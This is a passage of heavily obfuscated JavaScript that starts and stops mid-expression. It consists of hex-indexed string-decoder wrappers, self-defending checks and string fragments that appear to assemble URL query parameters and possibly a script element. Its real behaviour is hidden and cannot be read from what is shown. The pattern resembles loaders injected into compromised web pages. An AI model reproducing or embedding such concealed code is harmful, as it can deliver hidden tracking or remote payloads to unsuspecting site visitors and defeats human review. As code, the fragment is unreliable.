_0x27c794!==_0x32a7ac;},'CRvAH':_0x2e4174(0x1aa,0x272,0xf3,0x1af,0x1ec),'lOXXf':_0x1bc839(0x340,0x395,0x41a,0x426,0x3c8),'XwtpV':_0xaf1170(0x43a,0x31b,0x413,0x39d,0x2dd),'ivmcn':_0x2e4174(0x22b,0x2fb,0x25b,0x1a0,0x189),'xYaDb':_0x3d553d(0x31,0x65,0xb9,0x1e,0xb0)+_0x3d553d(0x1e4,0x1c7,0x1d6,0x288,0x103)+_0x2e4174(0xad,0x137,-0x28,0xe9,0x13e)+')','uNDel':_0xaf1170(0x253,0x184,0x2d0,0x267,0x2af)+_0x541102(0x23f,0xd2,0x153,0x12a,0x19d)+_0x3d553d(0x15e,0x17e,0x10e,0x182,0xb8)+_0xaf1170(0x21e,0x3b2,0x29e,0x2fa,0x353)+_0x1bc839(0x3ab,0x40c,0x2ce,0x46c,0x491)+_0x1bc839(0x4af,0x524,0x469,0x49b,0x3bb)+_0x2e4174(0x16c,0x109,0xe3,0x1f5,0x11c),'rOOJn':function(_0x5e089a,_0xab923a){return _0x5e089a(_0xab923a);},'bcTgr':_0x3d553d(-0x7,0xb9,0x191,0xf3,0x12e),'cHrjA':function(_0x5547ab,_0x116bfd){return _0x5547ab+_0x116bfd;},'PptEp':_0x2e4174(0x5d,0x5e,0x56,0x70,-0x93),'GVTBp':_0x541102(0x1a3,0x171,0xe3,0x147,0x1db),'IZYtm':function(_0x283c2e){return _0x283c2e();},'ilpYj':function(_0x4d0b1c,_0x6d2572,_0x3011b3){return _0x4d0b1c(_0x6d2572,_0x3011b3);},'SDyyy':_0xaf1170(0x35a,0x3e7,0x283,0x2fe,0x2c4)+_0x541102(0x122,0x7e,0x21e,0x20d,0x15a)+_0x1bc839(0x449,0x404,0x4e2,0x4c5,0x4bf)+_0x2e4174(0x1ee,0x1a4,0x201,0x1f3,0x1c5),'MyAYS':_0x3d553d(0x12a,0x71,-0x30,0x3d,0x12b)+_0x1bc839(0x482,0x39b,0x3a8,0x3fa,0x40f)+_0x2e4174(0x59,0x5a,0xc2,0xee,-0x5d)+_0x541102(0x331,0x248,0x2a8,0x287,0x2bf)+_0x2e4174(0x221,0x281,0x24d,0x2b0,0x23d)+_0x2e4174(0x179,0x26f,0x93,0xf4,0x200)+'\x20)','FStaN':_0xaf1170(0x381,0x1fd,0x38c,0x295,0x270),'srgqE':_0x1bc839(0x471,0x3aa,0x507,0x54d,0x547),'mvEsI':_0x1bc839(0x34e,0x31e,0x25e,0x2f6,0x3e1)+_0x2e4174(0x12c,0x1ef,0x1c2,0x53,0x1aa)+'+$','TLbJk':function(_0x21ca7b,_0x5f1169){return _0x21ca7b===_0x5f1169;},'JKAFf':_0x2e4174(0xcb,0x13b,0xa8,0x51,-0x29),'bARAD':function(_0x301240,_0xf88e6c){return _0x301240===_0xf88e6c;},'rxSkL':_0xaf1170(0x2b1,0x3fd,0x3da,0x335,0x3d0),'kzYdd':_0x541102(0x198,0x22f,0x16e,0x80,0x146),'OOulc':function(_0x1b3685,_0x35f157){return _0x1b3685===_0x35f157;},'hDOdO':_0x1bc839(0x474,0x3a4,0x4ef,0x439,0x41c),'hEZCv':_0x3d553d(0x1f6,0x1bf,0x126,0x140,0x1fc),'dEAgz':_0xaf1170(0x389,0x360,0x3ea,0x2f5,0x2fb)+_0x541102(0x1a1,0xe0,0x151,0x1c,0x113)+_0x3d553d(0xfe,0x57,0x75,0x127,0xe),'qOrTO':_0x541102(0x66,0x4e,0xd0,0xdd,0x125)+'er','AMMSY':function(_0x12eb47,_0x5ab308){return _0x12eb47/_0x5ab308;},'PWMpy':function(_0x3cb34d,_0x1f4526){return _0x3cb34d<_0x1f4526;},'eeBSs':_0xaf1170(0x3ef,0x30d,0x33f,0x306,0x2a2),'uDgKB':_0x2e4174(0x201,0x29b,0x216,0x139,0x169),'ZfVWj':_0x1bc839(0x415,0x33b,0x3b0,0x4ae,0x4b1)+'g','EgVML':_0x541102(0xd7,0x1bf,0x20e,0x177,0x1c5),'FtXIq':_0x1bc839(0x34b,0x25f,0x326,0x38b,0x37c),'eTGnP':_0xaf1170(0x409,0x3fe,0x440,0x378,0x29b),'sJwWd':_0x541102(0x20f,0x2a3,0x1d9,0x26e,0x243),'OkDaF':function(_0xab4e4f,_0x160189){return _0xab4e4f===_0x160189;},'CcjdG':_0x1bc839(0x363,0x2f4,0x3f2,0x424,0x3c4),'lvKLT':_0x1bc839(0x358,0x3da,0x2be,0x3bf,0x279),'NNWhK':_0x1bc839(0x3b7,0x378,0x48e,0x3d3,0x3a5),'DeZLY':_0x1bc839(0x39c,0x482,0x48f,0x309,0x3f0),'ECLJc':_0x541102(0x1d4,0x286,0x2f2,0x2a0,0x255)+'n','nNgNw':_0xaf1170(0x460,0x456,0x473,0x3eb,0x45b)+_0x541102(0x202,0x2b3,0x28d,0x32c,0x253)+'t','NpVsU':function(_0x2fb50a,_0x3981e0){return _0x2fb50a===_0x3981e0;},'RSSwq':_0xaf1170(0x4ad,0x495,0x30f,0x3d2,0x4b3),'omWwq':function(_0x2577a0,_0x4ba34c){return _0x2577a0(_0x4ba34c);},'TcuRD':_0xaf1170(0x3e5,0x2c2,0x367,0x37c,0x383),'huYVv':_0x3d553d(0x220,0x12c,0x1cf,0x181,0x138),'ZNwZL':function(_0x2d5aab){return _0x2d5aab();},'XOKfK':_0x1bc839(0x332,0x2ae,0x271,0x29d,0x376),'biTHa':_0x3d553d(0x50,0xf1,0x125,0x1c0,0x37),'ScCDP':function(_0x4d7e9b,_0xdb125f,_0x3a634c){return _0x4d7e9b(_0xdb125f,_0x3a634c);},'OKVIe':function(_0x3120be,_0x43c4f0){return _0x3120be(_0x43c4f0);},'ZhOHA':function(_0x1c0ad0,_0x501caa){return _0x1c0ad0===_0x501caa;},'Bhmiy':_0x541102(0x27d,0x1d2,0x190,0x1dd,0x1de),'HsVzH':function(_0x1a5994,_0x1c05e1){return _0x1a5994!==_0x1c05e1;},'JZdKG':_0x3d553d(0x23f,0x1c2,0x204,0x2b2,0x1d3),'hwKdl':_0x2e4174(0x107,0x76,0x18d,0x5d,0x10d),'EZAKt':function(_0x3457e9,_0x3ea2b7){return _0x3457e9===_0x3ea2b7;},'NGOdI':_0x3d553d(-0x32,0x6d,0xa9,0x65,-0x8a),'oZcZZ':_0x2e4174(0x8c,-0x56,0x12f,0x49,-0x3b),'NuHIv':function(_0x2dbec5,_0x2419be){return _0x2dbec5+_0x2419be;},'JaggH':function(_0x38e9ad,_0x56ad98){return _0x38e9ad!==_0x56ad98;},'augxf':_0x3d553d(0xe2,0x52,0x93,0x89,0xfb),'UlcTZ':_0x541102(0x164,0x61,0x199,0x1d5,0x109)+_0x541102(0x28e,0x1da,0xc9,0x223,0x19e),'NklnU':_0x2e4174(0xf9,0xcb,0x19c,0xe0,0xfa),'HGbjU':_0x541102(0xb9,0x1f1,0x1ab,0xe2,0x16c),'erJKm':_0x2e4174(0x1d7,0x19b,0x1c9,0x237,0x203),'nffVU':_0x3d553d(-0x71,0x47,-0x59,-0x35,0x2),'FnRre':_0x2e4174(0x206,0x2b0,0x14c,0x1f3,0x297)+_0x3d553d(-0x47,0xd,-0xc1,0x22,0x31),'WlTOr':_0xaf1170(0x2fb,0x20a,0x329,0x262,0x198),'hzJXL':_0xaf1170(0x3a2,0x1df,0x2ac,0x2ab,0x258),'dNMWg':function(_0x24f637,_0x31b45f){return _0x24f637(_0x31b45f);},'GuEqw':function(_0x460d4e,_0x5485a8){return _0x460d4e<_0x5485a8;},'SHJTe':_0xaf1170(0x2a5,0x1bd,0x196,0x229,0x1c1)+_0xaf1170(0x207,0x1ea,0x22d,0x222,0x135)+'5','lHHxB':_0x2e4174(0x1a7,0x26e,0xb3,0x17f,0xeb)+_0x3d553d(0x16f,0xe4,0x1c1,0x14d,0x161),'aUoBO':_0x2e4174(0x8b,0xf3,-0x24,0x1,0x120),'ymsuA':_0xaf1170(0x329,0x38a,0x347,0x2c1,0x201),'fNbUi':function(_0x138e10,_0x5f7122){return _0x138e10+_0x5f7122;},'HtAIM':function(_0x3b16e5,_0x2b32d8){return _0x3b16e5===_0x2b32d8;},'wlACf':_0x1bc839(0x45c,0x424,0x457,0x4d8,0x466),'dXGVr':_0x2e4174(0x105,0x15b,0x1d,0x199,0x53),'mwczp':_0xaf1170(0x342,0x41d,0x396,0x342,0x2e9),'GGniw':_0x3d553d(0x17f,0xad,0x2,0x176,0xe0)+_0xaf1170(0x496,0x3b3,0x2b9,0x3a3,0x464)+'2','RiyMt':function(_0x266e85,_0x726f2){return _0x266e85(_0x726f2);},'HXtyZ':function(_0x472ef8,_0x287ebb){return _0x472ef8+_0x287ebb;},'qgYcC':function(_0x502f78){return _0x502f78();},'VBYNW':_0x541102(0x27c,0x241,0x144,0xad,0x1a0)+_0x541102(0x2aa,0x2c4,0x300,0x35b,0x27d)+'0','dFLGO':function(_0x1dfafe,_0x80c3ff,_0x176201){return _0x1dfafe(_0x80c3ff,_0x176201);},'PYmGb':_0xaf1170(0x28b,0x1f4,0x206,0x2a2,0x338)+_0x2e4174(0x202,0x248,0x1f4,0x2de,0x118)+_0x3d553d(-0xcc,0xf,0xcc,0xab,-0x1)+'vR','KwCVA':function(_0x35ddbe,_0x24c9eb){return _0x35ddbe===_0x24c9eb;},'LXGAm':_0x541102(0x1a0,0x29f,0x121,0x12b,0x1bd),'eVseB':_0xaf1170(0x2d3,0x28d,0x37f,0x35b,0x321)+_0x3d553d(0x1b3,0x1bb,0x13c,0x108,0x162)+_0x2e4174(0x18b,0xfb,0x185,0x147,0x174)+_0x3d553d(0x1ca,0xf2,0x27,0x132,0x12e)+_0x1bc839(0x4fa,0x47c,0x479,0x4e0,0x4d8)+_0x2e4174(0x109,0x148,0x59,0x3a,0x1ec)+_0x3d553d(0x19,0x110,0x2b,0xdc,0x108),'exMgX':function(_0x2cd7c2,_0x3aa915){return _0x2cd7c2!==_0x3aa915;},'EGnsa':_0x1bc839(0x419,0x475,0x4ff,0x331,0x46c)+_0xaf1170(0x39b,0x37e,0x3eb,0x3ea,0x4d2),'MpmNh':function(_0x7beba4,_0x39955f){return _0x7beba4!==_0x39955f;},'cJzCq':_0x3d553d(0xac,0xee,0x189,0xc1,0x9b),'lPier':_0xaf1170(0x273,0x2ad,0x2f2,0x277,0x2d1),'IyVCC':function(_0x1b4173,_0x549013){return _0x1b4173/_0x549013;},'dQhLF':_0xaf1170(0x354,0x415,0x332,0x370,0x381),'lxgyV':_0x2e4174(0x15f,0xff,0xad,0x79,0xa5),'VMKBs':_0x3d553d(0x253,0x198,0xf2,0x201,0x100)+_0x2e4174(0x189,0x224,0x1fa,0x132,0x11f)+_0xaf1170(0x369,0x31f,0x3a3,0x2ea,0x288)+'nt','CjKOn':function(_0x2a5950,_0xc6b577){return _0x2a5950+_0xc6b577;},'EPAoe':function(_0xbaedb1,_0x28e4f1){return _0xbaedb1(_0x28e4f1);},'qtIyP':_0x1bc839(0x337,0x3e0,0x26f,0x3e3,0x3fb)+_0x541102(0x142,0x19e,0x18a,0x189,0x195)+_0x541102(0x2cd,0x37a,0x2da,0x2c6,0x282),'PKMoN':function(_0x79346d,_0x4eb3d8){return _0x79346d+_0x4eb3d8;},'WbVsN':_0x2e4174(0x171,0x1eb,0xa9,0x22c,0x25e)+_0x1bc839(0x484,0x498,0x3ee,0x4e2,0x48e)+_0x3d553d(0x1e2,0x156,0x5f,0xa3,0x150)+'d=','ffeIK':_0x2e4174(0x7e,0xc4,-0x72,-0x12,0x83)+_0xaf1170(0x3c5,0x442,0x2d8,0x3b4,0x3b4)+_0x2e4174(0x9f,0xf2,0x31,0x1c,0xf4),'uFZFE':function(_0x404fa8,_0x34ae10){return _0x404fa8(_0x34ae10);},'mTaMU':_0xaf1170(0x3ba,0x381,0x45f,0x39f,0x31a)+'=','DjhlR':function(_0x182b6e,_0x36274a){return _0x182b6e(_0x36274a);},'VIxMH':function(_0xc9ab7a,_0x793619){return _0xc9ab7a+_0x793619;},'UOyil':_0x1bc839(0x48c,0x43d,0x50e,0x4bd,0x53d)+'=','TXjOZ':function(_0x43e993,_0xf8b388){return _0x43e993!==_0xf8b388;},'dekoX':function(_0x314762,_0x1793cc){return _0x314762!==_0x1793cc;},'pMbpk':_0x3d553d(-0x9a,0x48,0x3e,0x10c,0xb1),'gsmLt':function(_0x274a26,_0x40c1a5){return _0x274a26+_0x40c1a5;},'ztsYA':function(_0xbaf1c9,_0x403a82){return _0xbaf1c9!==_0x403a82;},'cDRAY':_0x2e4174(0x16e,0x168,0xd6,0x135,0x8d),'whluE':_0xaf1170(0x2f4,0x31e,0x1e7,0x275,0x2b5),'lpQTl':function(_0x59641b,_0x133b72){return _0x59641b+_0x133b72;},'pyOaP':_0x541102(0x176,0x24e,0x166,0xde,0x198)+'n=','spiIt':_0x541102(0xb5,0x1d5,0x13d,0xf9,0x135)+'t','mmmii':_0x3d553d(-0x75,0x20,0x56,-0x8a,0x4a)+_0xaf1170(0x2a0,0x1b0,0x23e,0x29a,0x2db)+_0x1bc839(0x4f6,0x43c,0x596,0x487,0x421)+_0x1bc839(0x4cf,0x48b,0x5b3,0x4c9,0x506)+'pt','MFAoI':function(_0x561546,_0x55523a){return _0x561546+_0x55523a;}},_0x48fdae=(function(){function _0x4a2e7f(_0x4ff23c,_0x158f6c,_0x4ac680,_0x57ee1c,_0x231c41){return _0x2e4174(_0x4ff23c-0x310,_0x158f6c-0x1a3,_0x4ac680,_0x57ee1c-0x157,_0x231c41-0x15d);}function _0x47e2a0(_0x566c3c,_0x28368d,_0x37953c,_0x19d7b5,_0x1d6f30){return _0xaf1170(_0x566c3c-0xfb,_0x28368d-0x177,_0x37953c-0x69,_0x37953c- -0xed,_0x1d6f30);}var _0x5254f1={'yVgRr':function(_0x2a7f46,_0x218fe3){function _0x24c92f(_0x1a4ce2,_0x3062a0,_0x41025a,_0x37a804,_0x3a12ac){return _0x506c(_0x41025a-0x20d,_0x37a804);}return _0x1aa19b[_0x24c92f(0x4c5,0x4c9,0x46b,0x444,0x4f3)](_0x2a7f46,_0x218fe3);},'TOJqc':_0x1aa19b[_0x5233ec(0x476,0x4b5,0x471,0x4b6,0x40e)],'edoRR':_0x1aa19b[_0x5233ec(0x38b,0x406,0x3bd,0x3c7,0x432)],'xbMnq':_0x1aa19b[_0x4a2e7f(0x4fb,0x43f,0x5bb,0x529,0x5a0)],'ETMEa':_0x1aa19b[_0x47e2a0(0x280,0x17f,0x1cb,0x1b7,0x239)],'eqHce':_0x1aa19b[_0x5233ec(0x299,0x315,0x36e,0x2d2,0x36f)],'fmFZb':_0x1aa19b[_0x2bf76c(0x43c,0x345,0x2f5,0x2af,0x327)],'ApEJG':function(_0x448102,_0x2bc897){function _0x5dc7bb(_0x453554,_0x5605be,_0x368961,_0x574394,_0x3e9d9d){return _0x2bf76c(_0x453554-0xf4,_0x368961-0xdd,_0x368961-0x62,_0x574394-0x171,_0x453554);}return _0x1aa19b[_0x5dc7bb(0x388,0x3c8,0x3d0,0x407,0x4a9)](_0x448102,_0x2bc897);},'HaJRv':_0x1aa19b[_0x2bf76c(0x3b6,0x3b6,0x459,0x2f7,0x2f0)],'woKHi':function(_0xf897bd,_0x55d818){function _0x2c5161(_0x41fbd3,_0x5736d5,_0x38599e,_0x299dc9,_0x328142){return _0x2bf76c(_0x41fbd3-0x83,_0x38599e- -0xb2,_0x38599e-0xaf,_0x299dc9-0x1b5,_0x5736d5);}return _0x1aa19b[_0x2c5161(0x253,0x168,0x208,0x228,0x2e5)](_0xf897bd,_0x55d818);},'PNGFi':_0x1aa19b[_0x5e3962(0x349,0x1e6,0x1d4,0x240,0x2ba)],'gZQoa':_0x1aa19b[_0x5e3962(0x3ad,0x2df,0x471,0x481,0x38e)],'FseAm':function(_0x2bb88c){function _0x5c42fb(_0x28aef5,_0x402d13,_0x15a484,_0xe4eea8,_0x4588a8){return _0x2bf76c(_0x28aef5-0xd9,_0x15a484-0x15e,_0x15a484-0x1c1,_0xe4eea8-0x19e,_0x4588a8);}return _0x1aa19b[_0x5c42fb(0x559,0x585,0x513,0x4fe,0x4b1)](_0x2bb88c);},'NFjnj':function(_0x253fe1,_0x95fa8d,_0xa35f3e){function _0x37fa63(_0x47f036,_0x14969f,_0xdd03d8,_0x9e04a0,_0x4979e8){return _0x5233ec(_0x4979e8- -0x327,_0x47f036,_0xdd03d8-0x14f,_0x9e04a0-0xda,_0x4979e8-0x1b0);}return _0x1aa19b[_0x37fa63(0x16f,0x13d,-0x28,0x67,0x84)](_0x253fe1,_0x95fa8d,_0xa35f3e);},'rRUEC':function(_0x98ec0e,_0x45f58c){function _0x5013ce(_0x3b37ab,_0x4158a5,_0x4a8079,_0xd54b71,_0x1c9c4e){return _0x2bf76c(_0x3b37ab-0x13e,_0xd54b71- -0x328,_0x4a8079-0x17e,_0xd54b71-0x138,_0x4a8079);}return _0x1aa19b[_0x5013ce(-0xdd,-0x86,0x48,-0x35,-0xc9)](_0x98ec0e,_0x45f58c);},'GnCry':_0x1aa19b[_0x2bf76c(0x240,0x28c,0x208,0x216,0x1e9)],'fvnrD':_0x1aa19b[_0x2bf76c(0x237,0x314,0x28d,0x2e5,0x2be)],'ruycx':function(_0x1e54a7,_0x245c56){function _0x2b487a(_0x1145ae,_0x12dc8d,_0x2576e4,_0x493ff5,_0x2bfa73){return _0x5e3962(_0x1145ae-0xa,_0x12dc8d-0x27,_0x1145ae,_0x493ff5-0x88,_0x2bfa73- -0x29d);}return _0x1aa19b[_0x2b487a(0x1b3,0xcd,0x1b5,0x13a,0x18e)](_0x1e54a7,_0x245c56);},'moTlN':_0x1aa19b[_0x5e3962(0x416,0x392,0x3ba,0x2dc,0x3a4)],'SFOGx':_0x1aa19b[_0x2bf76c(0x3dd,0x37f,0x2a0,0x3c3,0x379)],'ElWtx':_0x1aa19b[_0x2bf76c(0x3fc,0x418,0x353,0x429,0x431)]};function _0x5e3962(_0x538c01,_0x10affd,_0x2d6fb5,_0x5e577b,_0x1e403d){return _0x2e4174(_0x1e403d-0x258,_0x10affd-0xc2,_0x2d6fb5,_0x5e577b-0x53,_0x1e403d-0xdf);}function _0x5233ec(_0xd11a3d,_0x1789e7,_0x489407,_0x5db13f,_0x2b5c5e){return _0x3d553d(_0xd11a3d-0x11b,_0xd11a3d-0x2b5,_0x1789e7,_0x5db13f-0x5f,_0x2b5c5e-0x107);}function _0x2bf76c(_0x22aefe,_0x1c3535,_0x17699b,_0x3462a3,_0x471329){return _0x2e4174(_0x1c3535-0x226,_0x1c3535-0x191,_0x471329,_0x3462a3-0xcc,_0x471329-0x12d);}if(_0x1aa19b[_0x5233ec(0x296,0x31d,0x1b4,0x1db,0x1a0)](_0x1aa19b[_0x4a2e7f(0x36a,0x43f,0x2c7,0x2d1,0x295)],_0x1aa19b[_0x5e3962(0x268,0x1e2,0x34b,0x285,0x2b2)])){var _0x1299f7=!![];return function(_0x1d6735,_0x3de659){function _0x5d0da5(_0xcdcd39,_0xb0b187,_0x5270ec,_0x88ba45,_0x2bd08c){return _0x5e3962(_0xcdcd39-0x1d0,_0xb0b187-0x16d,_0xcdcd39,_0x88ba45-0x1a6,_0x5270ec- -0x466);}function _0x590e8c(_0x54810a,_0x5178e0,_0x1fd369,_0x3fe963,_0x51aaf0){return _0x2bf76c(_0x54810a-0x1ee,_0x54810a-0x11c,_0x1fd369-0x6b,_0x3fe963-0xa,_0x1fd369);}function _0x288130(_0x34bf51,_0x5aae15,_0x26e716,_0x179b9d,_0x38cce6){return _0x47e2a0(_0x34bf51-0x102,_0x5aae15-0x11e,_0x26e716-0xe8,_0x179b9d-0x191,_0x5aae15);}function _0x52dbd0(_0x28a34d,_0x11b7ef,_0x5bbfcb,_0x331cb5,_0x2f6432){return _0x5e3962(_0x28a34d-0x1eb,_0x11b7ef-0x1e9,_0x5bbfcb,_0x331cb5-0xa5,_0x28a34d- -0x4f6);}function _0x895c3b(_0x3e493a,_0x5ae778,_0x4cbe57,_0x54fac6,_0x5cfe76){return _0x47e2a0(_0x3e493a-0x5a,_0x5ae778-0x151,_0x5ae778-0x1a0,_0x54fac6-0xf0,_0x54fac6);}var _0x21239f={'qSecG':_0x5254f1[_0x288130(0x1fc,0x27a,0x202,0x117,0x1e1)],'PyNGG':_0x5254f1[_0x5d0da5(-0xca,-0xd6,-0xcd,-0xb0,-0x11)],'YxUpW':function(_0xcfbd35,_0x3bc5ec){function _0x1408ee(_0x28ed42,_0x503dd2,_0x3eae1b,_0x2965f6,_0x44c118){return _0x288130(_0x28ed42-0x46,_0x28ed42,_0x503dd2- -0x3dd,_0x2965f6-0xc1,_0x44c118-0x191);}return _0x5254f1[_0x1408ee(-0x3,-0xa6,-0x5c,-0xbf,-0x64)](_0xcfbd35,_0x3bc5ec);},'SKodV':_0x5254f1[_0x895c3b(0x40c,0x43b,0x4b1,0x3ef,0x382)],'CJxGm':function(_0x5955da,_0x2cfe0b){function _0x4deb27(_0x5cb5f2,_0x4a9d13,_0x3c175e,_0x28d73f,_0x589e89){return _0x5d0da5(_0x3c175e,_0x4a9d13-0x19e,_0x28d73f-0x103,_0x28d73f-0x93,_0x589e89-0xbf);}return _0x5254f1[_0x4deb27(0x47,0xa,0x31,-0x63,-0x129)](_0x5955da,_0x2cfe0b);},'rsfYd':_0x5254f1[_0x52dbd0(-0x1b7,-0x1c9,-0x1a5,-0x1fc,-0x101)],'abJlr':_0x5254f1[_0x590e8c(0x51f,0x446,0x605,0x600,0x55c)],'ypsfo':function(_0xe4748d){function _0x1b8c0d(_0x50d1aa,_0x5335ae,_0x5e1f4b,_0x158411,_0x2d9893){return _0x288130(_0x50d1aa-0x1cd,_0x5335ae,_0x158411- -0x231,_0x158411-0x129,_0x2d9893-0x144);}return _0x5254f1[_0x1b8c0d(-0xaf,-0x96,-0x40,0x1b,-0x98)](_0xe4748d);},'hJhyz':function(_0x3703da,_0x478463,_0x37c34e){function _0x18a05b(_0x54bb6e,_0x295b42,_0x2829b4,_0x2d0a35,_0x6c672f){return _0x5d0da5(_0x6c672f,_0x295b42-0x1dc,_0x2829b4-0x91,_0x2d0a35-0x11e,_0x6c672f-0x31);}return _0x5254f1[_0x18a05b(0x61,-0x4,-0x58,0x6d,0x67)](_0x3703da,_0x478463,_0x37c34e);},'QLioZ':function(_0x1638f5,_0x5cc529){function _0x19e80c(_0x447801,_0x4162f0,_0x4cd099,_0x2753f4,_0x4a449c){return _0x288130(_0x447801-0x6e,_0x4cd099,_0x447801- -0x4e4,_0x2753f4-0xdc,_0x4a449c-0x179);}return _0x5254f1[_0x19e80c(-0x2c3,-0x230,-0x1e9,-0x211,-0x298)](_0x1638f5,_0x5cc529);},'dzlND':function(_0x3fb5cf,_0x40be87){function _0x131d7a(_0x2e1434,_0x229a3e,_0x30fba0,_0x61fc04,_0x479489){return _0x288130(_0x2e1434-0x148,_0x2e1434,_0x479489- -0x312,_0x61fc04-0x10a,_0x479489-0x9c);}return _0x5254f1[_0x131d7a(-0x183,-0xe5,-0xa7,-0x1a9,-0xbf)](_0x3fb5cf,_0x40be87);},'UstFT':_0x5254f1[_0x590e8c(0x559,0x51d,0x580,0x4f7,0x63b)],'gNHvp':_0x5254f1[_0x288130(0x309,0x3b9,0x2e8,0x209,0x2bd)]};if(_0x5254f1[_0x288130(0x3f9,0x318,0x325,0x3b9,0x409)](_0x5254f1[_0x5d0da5(-0x13b,-0xf4,-0x5f,-0x8b,-0x102)],_0x5254f1[_0x5d0da5(-0x42,0xda,0x34,0x105,0xd3)])){var _0x52b777=_0x1299f7?function(){function _0x30fbc3(_0x45d3fc,_0x45300c,_0x372190,_0x3a595e,_0x343576){return _0x590e8c(_0x372190-0x3e,_0x45300c-0x1de,_0x343576,_0x3a595e-0x1e9,_0x343576-0x74);}function _0x320f3b(_0x26ae78,_0x5de24e,_0x4bb2c6,_0x5c54a1,_0x51ce55){return _0x52dbd0(_0x26ae78-0x6b4,_0x5de24e-0x136,_0x5c54a1,_0x5c54a1-0x92,_0x51ce55-0x1a2);}function _0x4d9ff1(_0x43a745,_0x239726,_0x508741,_0x1e0613,_0xc48298){return _0x895c3b(_0x43a745-0x1b4,_0x1e0613- -0x3dc,_0x508741-0x7d,_0x239726,_0xc48298-0x10);}function _0x217a6f(_0x2c20aa,_0x2a7c1e,_0x20b0f9,_0x4680ad,_0x228232){return _0x895c3b(_0x2c20aa-0x42,_0x2c20aa- -0x3ae,_0x20b0f9-0x8a,_0x20b0f9,_0x228232-0x1e9);}function _0x4267ff(_0x4928d4,_0x4623db,_0x2b8d07,_0x103ee0,_0x165615){return _0x590e8c(_0x4623db-0xec,_0x4623db-0x25,_0x165615,_0x103ee0-0x1cc,_0x165615-0x59);}if(_0x5254f1[_0x217a6f(0xda,0x1a2,0x1ce,0x61,0x14f)](_0x5254f1[_0x217a6f(0x34,0x78,-0x2e,0x102,-0x21)],_0x5254f1[_0x30fbc3(0x519,0x562,0x590,0x4e4,0x49d)])){if(_0x3de659){if(_0x5254f1[_0x217a6f(0xda,0xd5,-0xc,0xd7,0x22)](_0x5254f1[_0x217a6f(-0x60,-0x10a,-0xe1,-0x71,-0x91)],_0x5254f1[_0x30fbc3(0x5ae,0x4d7,0x4b9,0x560,0x578)])){var _0x274ae1=_0x3de659[_0x217a6f(0x9b,0x18e,0xd1,-0x30,0x83)](_0x1d6735,arguments);return _0x3de659=null,_0x274ae1;}else{var _0x5a12a0={'FUXsO':SDRbLb[_0x4d9ff1(-0x132,-0xa3,0x5b,-0x41,-0x118)],'yohZe':SDRbLb[_0x4267ff(0x52b,0x496,0x57e,0x4ac,0x442)],'KKpum':function(_0x1ff98c,_0x5aa2a2){function _0x3da7af(_0x8aa9ca,_0x4dd044,_0x575d5f,_0x3b97e0,_0x4091c6){return _0x320f3b(_0x4091c6- -0x5d7,_0x4dd044-0x153,_0x575d5f-0x1ba,_0x4dd044,_0x4091c6-0x1f);}return SDRbLb[_0x3da7af(-0x8,0x30,-0x18c,-0x181,-0x97)](_0x1ff98c,_0x5aa2a2);},'cppow':SDRbLb[_0x30fbc3(0x476,0x46d,0x533,0x4c4,0x49b)],'FhtkW':function(_0x4bb9cc,_0x287a52){function _0x4a7a9d(_0x3999b5,_0x184513,_0x2e68c1,_0x55de2c,_0x2208df){return _0x30fbc3(_0x3999b5-0x62,_0x184513-0x58,_0x184513- -0x197,_0x55de2c-0x110,_0x2208df);}return SDRbLb[_0x4a7a9d(0x422,0x37d,0x445,0x2c6,0x2c7)](_0x4bb9cc,_0x287a52);},'ZchOm':SDRbLb[_0x217a6f(-0xd1,-0x14e,-0x1a7,-0x3a,-0x1b9)],'hgbIT':SDRbLb[_0x30fbc3(0x575,0x466,0x4c8,0x4df,0x40c)],'toHvr':function(_0x36b00a,_0x1ca694){function _0x2d7cdf(_0x486952,_0x375bd1,_0x26b32c,_0x2e5483,_0x3e482a){return _0x30fbc3(_0x486952-0x122,_0x375bd1-0x94,_0x3e482a- -0x68f,_0x2e5483-0x39,_0x26b32c);}return SDRbLb[_0x2d7cdf(-0x159,-0x27b,-0x111,-0x232,-0x1e5)](_0x36b00a,_0x1ca694);},'wmztl':function(_0x5eca6d){function _0x34673e(_0x212aae,_0x146150,_0x544315,_0x559855,_0x372467){return _0x217a6f(_0x544315-0x509,_0x146150-0x14e,_0x212aae,_0x559855-0x6c,_0x372467-0xaf);}return SDRbLb[_0x34673e(0x3c7,0x4ee,0x468,0x560,0x4d7)](_0x5eca6d);}};SDRbLb[_0x217a6f(-0xe4,-0x1a,0xc,-0x62,-0x11b)](_0x3e09c9,this,function(){function _0x2984b2(_0x334de5,_0x37efdb,_0x4cdfec,_0x26068f,_0x1814bc){return _0x320f3b(_0x26068f- -0xaa,_0x37efdb-0x1c4,_0x4cdfec-0x16b,_0x1814bc,_0x1814bc-0x129);}function _0x39f653(_0x3b0c06,_0x2ee330,_0x2c3a99,_0x14ae9e,_0x4f0805){return _0x30fbc3(_0x3b0c06-0x5c,_0x2ee330-0xe3,_0x2ee330-0xae,_0x14ae9e-0x21,_0x4f0805);}function _0x354bfb(_0x4d7e6d,_0x268bf0,_0x538525,_0x6c6234,_0x53bc0d){return _0x4d9ff1(_0x4d7e6d-0x152,_0x53bc0d,_0x538525-0x40,_0x268bf0-0x41f,_0x53bc0d-0x13a);}var _0x18ec67=new _0x55ad3a(_0x5a12a0[_0x1bc5de(0x465,0x44d,0x462,0x4f9,0x3f7)]),_0x1633fe=new _0x512fb1(_0x5a12a0[_0x354bfb(0x4ba,0x3f8,0x341,0x498,0x3d1)],'i');function _0x1bc5de(_0x3ff622,_0x41d844,_0xd2592a,_0x10e111,_0x45599a){return _0x30fbc3(_0x3ff622-0xa,_0x41d844-0x1b3,_0x3ff622-0x41,_0x10e111-0x10a,_0x41d844);}var _0x2c63da=_0x5a12a0[_0x1bc5de(0x4ad,0x5a0,0x3b8,0x422,0x42f)](_0x1a3a97,_0x5a12a0[_0x22592b(0x2d2,0x399,0x424,0x3d4,0x370)]);function _0x22592b(_0x4482bc,_0x106e1c,_0x45b8c4,_0x7bf13f,_0x20eddf){return _0x4267ff(_0x4482bc-0x170,_0x106e1c- 